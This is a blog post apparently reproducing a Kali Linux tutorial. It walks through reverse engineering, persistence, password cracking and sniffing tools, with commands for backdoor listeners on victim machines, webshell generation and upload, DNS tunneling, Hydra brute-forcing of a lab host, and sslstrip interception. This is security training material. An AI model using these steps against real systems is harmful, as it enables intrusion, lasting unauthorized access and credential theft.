Thursday, 20 September 2018

Kali Linux - Reverse Engineering

In this chapter, we will learn about the reverse engineering tools of Kali Linux.

OllyDbg

OllyDbg is a 32-bit assembler level analyzing debugger for Microsoft Windows applications. Emphasis on binary code analysis makes it particularly useful in cases where the source is unavailable. Generally, it is used to crack the commercial softwares.
To open it, go to Applications → Reverse Engineering → ollydbg
OllyDbg
To load a EXE file, go the “Opening folder” in yellow color, which is shown in a red square in the above screenshot.
After loading, you will have the following view where you can change the binaries.
Binaries

dex2jar

This is an application that helps convert APK file (android) to JAR file in order to view the source code. To use it, open the terminal and write ”d2j-dex2jar –d /file location”.
In this case, the file is “classes.dex” on the desktop.
Classes
The following line shows that a JAR file has been created.
Jar File
Created File

jd-gui

JD-GUI is a standalone graphical utility that displays Java source codes of “.class” files. You can browse the reconstructed source code. In this case, we can reconstruct the file that we extracted from the dex2jar tool.
To launch it, open the terminal and write “jd-gui” and the following view will open.
To import the file, click the open folder Open Folder icon on the left upper corner and then import the file.
Jd Gui

apktool

Apktool is one of the best tools to reverse the whole android application. It can decode resources to nearly an original form and rebuild them after making modifications.
To open it, go to the terminal and write “ apktool”.
To decompile a apk file, write “apktool d apk file”.
Apktool
Decompilation will start as shown in the following screenshot.
Decompilation

Kali Linux - Maintaining Access

In this chapter, we will see the tools that Kali uses to maintain connection and for access to a hacked machine even when it connects and disconnects again.

Powersploit

This is a tool that is for Windows machines. It has PowerShell installed in victims machine. This tool helps the hacker to connect with the victim’s machine via PowerShell.
To open it, open the terminal on the left and type the following command to enter into the powersploit folder −
cd /usr/share/powersploit/ 
If you type “ls” it will list all the powersploit tools that you can download and install in the victim’s machine after you have gained access. Most of them are name self-explained according to their names.
Powersploit


An easy way to download this tool on the victim’s machine is to create a web server, which powersploit tools allow to create easily using the following command −
python -m SimpleHTTPServer 
Download Tool
After this, if you type: http://<Kali machine ip_address>:8000/ following is the result.

Directory Listimg

Sbd

sbd is a tool similar to Netcat. It is portable and can be used in Linux and Microsoft machines. sbd features AES-CBC-128 + HMAC-SHA1 encryption> Basically, it helps to connect to a victim’s machine any time on a specific port and send commands remotely.
To open it, go to the terminal and type “sbd -l -p port” for the server to accept connections.
Connection Accept
In this case, let us put port 44 where the server will listen.
Case Port
On the victim’s site, type “sbd IPofserver port”. A connection will be established where we can send the remote commands.
In this case, it is “localhost” since we have performed the test on the same machine.
Ipofserver
Finally, on the server you will see that a connection has occurred as shown in the following screenshot.
Server Connection

Webshells

Webshells can be used to maintain access or to hack a website. But most of them are detected by antiviruses. The C99 php shell is very well known among the antivirus. Any common antivirus will easily detect it as a malware.
Generally, their main function is to send system command via web interfaces.
To open it, and type “cd /usr/share/webshells/” in the terminal.
Webshell
As you see, they are divided in classes according to the programing language : asp , aspx, cfm, jsp, perl,php
If you enter in the PHP folder, you can see all the webshells for php webpages.
Folder

To upload the shell to a web server, for example “simple-backdoor.php”open the webpage and URL of the web shell.
At the end, write the cmd command. You will have all the info shown as in the following screenshot.


Write Command

Weevely

Weevely is a PHP web shell that simulate telnet-like connection. It is a tool for web application post exploitation, and can be used as a stealth backdoor or as a web shell to manage legit web accounts, even free hosted ones.
To open it, go to the terminal and type “weevely” where you can see its usage.
Weevely

To generate the shell, type “weevely generate password pathoffile”. As seen in the following screenshot, it is generated on the “Desktop” folder and the file is to upload in a webserver to gain access.
Generate Shell
After uploading the web shell as shown in the following screenshot, we can connect with cmd to the server using the command “weevely URL password” where you can see that a session has started.
Uploading File

http-tunnel

http-tunnel creates a bidirectional virtual data stream tunneled in HTTP requests. The requests can be sent via a HTTP proxy if so desired. This can be useful for users behind restrictive firewalls. If WWW access is allowed through a HTTP proxy, it’s possible to use http-tunnel and telnet or PPP to connect to a computer outside the firewall.
First, we should create a tunnel server with the following command −
httptunnel_server –h 
Then, on the client site type “httptunnel_client –h” and both will start to accept connections.

dns2tcp

This is again a tunneling tool that helps to pass the TCP traffic through DNS Traffic, which means UDP 53 port.
To start it, type “dns2tcpd”. The usage is explained when you will open the script.
DNSTcp
On the server site, enter this command to configure the file.
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0 
port = 53 user=nobody 
chroot = /root/dns2tcp 
pid_file = /var/run/dns2tcp.pid 
domain = your domain key = secretkey 
resources = ssh:127.0.0.1:22 
END 
#dns2tcpd -f .dns2tcpdrc
On Client site, enter this command.
# cat >>.dns2tcprc 
<<END domain = your domain 
resource = ssh 
local_port = 7891 
key = secretkey 
END
# dns2tcpc -f .dns2tcprc 
# ssh root@localhost -p 7891 -D 7076 
Tunneling will start with this command.

cryptcat

It is another tool like Netcat which allows to make TCP and UDP connection with a victim’s machine in an encrypted way.
To start a server to listen for a connection, type the following command −
cryptcat –l –p port –n 
cryptcat
Where,
  • -l stands for listening to a connection
  • -p stands for port number parameter
  • -n stands for not doing the name resolution
On client site, the connection command is “cryptcat IPofServer PortofServer”
Port of Server

Kali Linux - Password Cracking Tools

In this chapter, we will learn about the important password cracking tools used in Kali Linux.

Hydra

Hydra is a login cracker that supports many protocols to attack ( Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP).
To open it, go to Applications → Password Attacks → Online Attacks → hydra.
Hydra
It will open the terminal console, as shown in the following screenshot.
Open Terminal
In this case, we will brute force FTP service of metasploitable machine, which has IP 192.168.1.101
Brute Force
We have created in Kali a word list with extension ‘lst’ in the path usr\share\wordlist\metasploit.
Share Wordlist
The command will be as follows −
hydra -l /usr/share/wordlists/metasploit/user -P 
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V 
where –V is the username and password while trying
Hydra Command
As shown in the following screenshot, the username and password are found which are msfadmin:msfadmin
Admin Password

Johnny

Johnny is a GUI for the John the Ripper password cracking tool. Generally, it is used for weak passwords.
To open it, go to Applications → Password Attacks → johnny.
Johnny
In this case, we will get the password of Kali machine with the following command and a file will be created on the desktop.
Desktop
Click “Open Passwd File” → OK and all the files will be shown as in the following screenshot.
Open File
Click “Start Attack”.
Start Attack
After the attack is complete, click the left panel at “Passwords” and the password will be unshaded.
Unshaded

John

john is a command line version of Johnny GUI. To start it, open the Terminal and type “john”.
Unshadowing
In case of unshadowing the password, we need to write the following command −
root@kali:~# unshadow passwd shadow > unshadowed.txt 

Rainbowcrack

The RainbowCrack software cracks hashes by rainbow table lookup. Rainbow tables are ordinary files stored on the hard disk. Generally, Rainbow tables are bought online or can be compiled with different tools.
To open it, go to Applications → Password Attacks → click “rainbowcrack”.
RainbowCrack
The command to crack a hash password is −
rcrack path_to_rainbow_tables -f path_to_password_hash 

SQLdict

It is a dictionary attack tool for SQL server and is very easy and basic to be used. To open it, open the terminal and type “sqldict”. It will open the following view.
Sql Dict
Under “Target IP Server”, enter the IP of the server holding the SQL. Under “Target Account”, enter the username. Then load the file with the password and click “start” until it finishes.

hash-identifier

It is a tool that is used to identify types of hashes, meaning what they are being used for. For example, if I have a HASH, it can tell me if it is a Linux or windows HASH.
Hash Identifier
The above screen shows that it can be a MD5 hash and it seems a Domain cached credential.

Kali Linux - Sniffing & Spoofing

The basic concept of sniffing tools is as simple as wiretapping and Kali Linux has some popular tools for this purpose. In this chapter, we will learn about the sniffing and spoofing tools available in Kali.

Burpsuite

Burpsuite can be used as a sniffing tool between your browser and the webservers to find the parameters that the web application uses.
To open Burpsuite, go to Applications → Web Application Analysis → burpsuite.
Web Analysis
To make the setup of sniffing, we configure burpsuite to behave as a proxy. To do this, go to Options as shown in the following screenshot. Check the box as shown.
In this case, the proxy IP will be 127.0.0.1 with port 8080.
Proxy IP
Then configure the browser proxy which is the IP of burpsuite machine and the port.
Configure Browser
To start interception, go to Proxy → Intercept → click “Intercept is on”.
Continue to navigate on the webpage that you want to find the parameter to test for vulnerabilities.
Intercept
In this case, it is metasploitable machine with IP 192.168.1.102
Machine IP
Go to “HTTP History”. In the following screenshot, the line marked in red arrow shows the last request. In Raw and the hidden parameter such as the Session ID and other parameter such as user name and password has been underlined in red.
Request Parameter

mitmproxy

mitmproxy is an SSL-capable man-in-the-middle HTTP proxy. It provides a console interface that allows traffic flows to be inspected and edited on the fly.
To open it, go to the terminal and type “mitmproxy -parameter” and for getting help on commands, type “mitmproxy –h”.
Mitmproxy
To start the mitmproxy, type “mitmproxy –p portnumber”. In this case, it is “mitmproxy –p 80”.
Port Number

Wireshark

Wireshark is one of the best data packet analyzers. It analyzes deeply the packets in frame level. You can get more information on Wireshark from their official webpage: https://www.wireshark.org/. In Kali, it is found using the following path - Applications → Sniffing & Spoofing → wireshark.
Wireshark
Once you click wireshark, the following GUI opens up.
Wireshark GUI
Click “Start” and the packet capturing will start as shown in the following screenshot.
Packet Capturing

sslstrip

sslstrip is a MITM attack that forces a victim's browser to communicate in plain-text over HTTP, and the proxies modifies the content from an HTTPS server. To do this, sslstrip is "stripping" https:// URLs and turning them into http:// URLs.
To open it, go to Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip.
Spoofing
Application MITM
To set it up, write to forward all the 80 port communication to 8080.
Port Comminucation
Then, start the sslstrip command for the port needed.
SSLtrip Command